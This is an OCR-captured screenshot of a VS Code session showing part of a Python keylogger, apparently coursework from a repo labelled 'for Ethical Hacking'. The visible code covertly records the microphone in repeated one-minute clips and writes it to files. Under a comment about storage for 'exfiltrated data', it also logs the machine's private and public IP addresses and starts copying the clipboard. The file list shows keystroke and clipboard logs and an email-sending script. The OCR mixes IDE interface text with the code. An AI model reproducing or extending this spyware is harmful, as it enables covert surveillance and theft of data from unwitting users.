 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
theAdvancedKeylogger.py 5
sendEmail.py
You are screen sharing
Stop Share
theAdvancedKeylogger.py > ...
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
0mic_recording.wav D
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
23
OUTLINE
TIMELINE
61
62
63 #Function that records the microphone input for 60 second intervals and saves it into a file
64 def Microphone(file_path):
65 for x in range(0, 5):
66 fs = 44100
67 seconds = 60
68 my_recording = sounddevice.rec(int(seconds * fs), samplerate=fs, channels=2)
69 sounddevice.wait()
70 write_rec(f'{file_path}{x}mic_recording.wav', fs, my_recording)
71
72
73
74
75 #Function that gathers important information such as the IP address, clipboard contents and browser history
76 #Includes the multiprocessing code to run all the functions simultaenously
77 def main():
78 # Create storage for exfiltrated data #
79 pathlib.Path('').mkdir(parents=True, exist_ok=True)
80 file_path = ''
81
82
83 # Get the hostname #
84 hostname = socket.gethostname()
85 # Get the IP address by hostname #
86 ip_addr = socket.gethostbyname(hostname)
87
88 with open(file_path + 'IP_Address.txt', 'a') as system_info:
89
90 public_ip = requests.get('https://api.ipify.org').text
91
92 # Log the public and private IP address #
93 system_info.write(f'Public IP Address: {public_ip}\n')
94
95
96 # Copy the clipboard #
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
powershell
PS C:\Users\Siddharth Satyavolu\Desktop\ass1> git push
Enumerating objects: 40, done.
Counting objects: 100% (40/40), done.
Delta compression using up to 12 threads
Compressing objects: 100% (22/22), done.
Writing objects: 100% (23/23), 9.24 MiB | 1.14 MiB/s, done.
Total 23 (delta 1), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (1/1), completed with 1 local object.
To https://github.com/Siddharthsatyavolu/Advanced-Keylogger-for-Ethi
cal-Hacking.git
6180228..428ff8c develop -> develop
PS C:\Users\Siddharth Satyavolu\Desktop\ass1>
Session contents restored from 4/10/2022 at 11:50:56 AM
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Siddharth Satyavolu\Desktop\ass1>
develop* 0 5
Ln 21, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Light rain
12:00 PM
10/04/2022